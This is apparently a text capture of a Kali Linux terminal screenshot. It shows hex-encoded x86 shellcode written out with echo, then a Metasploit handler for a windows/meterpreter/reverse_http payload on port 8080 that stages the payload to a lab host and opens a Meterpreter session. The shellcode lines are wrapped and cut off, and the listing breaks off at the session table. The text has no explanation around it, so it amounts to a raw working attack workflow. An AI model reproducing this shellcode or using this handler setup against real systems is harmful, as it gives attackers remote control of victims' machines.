 root@kali:~/Desktop# echo -e "\xbe\x59\x77\xc6\xfb\xdb\xcb\xd9\x74\x24\xf4\x58\x2b\xc9\xb
1\xdd\x31\x70\x13\x03\x70\x13\x83\xe8\xa5\x95\x33\x22\xb8\x83\xc8\xf1\xb6\x6c\x02\x33\x87
\x5b\xdf\xd0\xb2\xc1\x3f\xe6\x64\x1f\xc3\xe0\x68\x1c\x9b\xe5\x61\x83\x03\xa1\x2d\xa2\x46\
xae\xa2\x85\x58\x27\x47\xd5\x51\x56\x05\x86\x7f\x93\xc8\x3a\x88\xb8\x40\xa9\xc6\xd7\x55\x
de\x96\x38\x15\xd8\x9f\xf8\x7c\xe2\xe0\x16\xda\xc0\x66\x67\x10\x96\x8e\x60\x49\x25\x38\xe
6\xa4\x5e\x42\xbe\x2c\xec\xd3\x22\x6d\xef\xa6\x15\xd9\x49\x29\x78\xe3\x28\x7b\x17\x7b\xfb
\x79\x09\x5c\xdf\x89\x0d\xe6\x3e\x24\x32\x79\x05\xfd\xac\x0e\x7a\xb0\x29\xf3\xc4\xed\x74\
xfa\x95\xeb\x79\x8a\xfb\xdb\xe2\x4f\xab\xda\xc0\xab\xb2\x67\xfb\x70\xb0\x0d\xd5\xf0\xe7\x
a1\x6a\x2b\x0e\x84\xa4\x44\x54\x7c\x82\xce\x60\x30\x23\xc2\xb9\xe3\xa0\x7b\xfc\x86\x1d\x2
msf5 > handler -p windows/meterpreter/reverse_http -H 0 -P 8080
[*] Payload handler running as background job 0.
[*] Started HTTP reverse handler on http://0.0.0.0:8080
msf5 > [*] http://0:8080 handling request from 192.168.111.1; (UUID: zupb7fpx) Staging x8
6 payload (181337 bytes) ...
[*] Meterpreter session 1 opened (192.168.111.134:8080 → 192.168.111.1:51379) at 2019-12
-29 08:44:00 -0500
msf5 > sessions
Active sessions
===============